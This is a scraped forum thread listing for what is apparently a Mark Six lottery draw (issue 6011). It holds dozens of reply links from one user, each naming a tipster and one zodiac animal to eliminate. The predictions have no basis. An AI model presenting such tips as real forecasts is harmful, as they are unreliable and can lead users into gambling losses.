<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=34" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【醉仙◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=35" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【广东江门◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=36" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【福泽天下◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=37" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【闽中太师◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=38" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【马行千里◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=39" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【中就好◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=40" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【柒号◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=41" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【小华华◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:08 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=42" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【零乱无情◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=43" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【川仔◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=44" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【愤怒客◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=45" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【慧剑心魔◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=46" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【您辛苦了◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=47" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【无情无义◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=48" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【玛莎拉蒂总裁◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=49" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【大道至简◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=50" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【可乐杀一只◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=51" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【自由人士◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=52" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【雨柔◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=53" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【简单◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=54" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【吉时钟◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=55" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【名人的◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=56" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【小册子◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=57" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【老班◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=58" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【至尊至圣◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=59" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【恶狼传说◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=60" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【阳雨风阳光◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=61" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【来去轻轻◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=62" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【我的强项◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=63" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【峰回路转◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=64" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【艺歌柏◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=65" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【地下党◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=66" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【我不笨猪猪◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=67" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【春风吹小草◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=68" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【别问我是谁◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=69" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【特码之友◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=70" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【功成◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=71" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【六合码王至尊◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=72" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【夜来神◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 蛇,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=73" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【梅花女◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=74" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【绝对玩家◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=75" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【娇点◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 牛,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=76" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【自然心态◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 虎,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=77" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【诺儿◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=78" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【卧听风雨眠◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=79" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【守望◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=80" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【累败累战◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=81" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【天降小任◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=82" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【老老调重弹◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鸡,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=83" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【大东◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=84" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【庄亦平◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=85" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【只为她◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 羊,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=86" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【韩眉◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=87" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【贵族好运◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=88" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【沅水散人◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:09 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=89" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【奇门清风◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=90" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【三奇贵人◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=91" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【爱特人◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 狗,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=92" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【浪漫◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猪,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=93" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【小旋风◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 龙,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=94" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【连胜◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 马,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=95" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【马帝◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=96" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【功夫茶◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 猴,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=97" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【支农◇◇◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 鼠,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
<a href="read.php?tid=178&fpage=1&page=98" class="replytxt" target="_blank">【6011期】【全网杀★杀①肖】【六合丰采◇◇◇杀①肖】☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆☆ 兔,</a>
<span class="rethreadmei">【</span><span class='reusername'>逍遥书生</span><span class="rethreadmei">】</span> <i><span class="posttime">2026-01-24 22:10 </span></i></div>

<div class="reply"> <img src="images/wind/reply.gif" align="absmiddle">
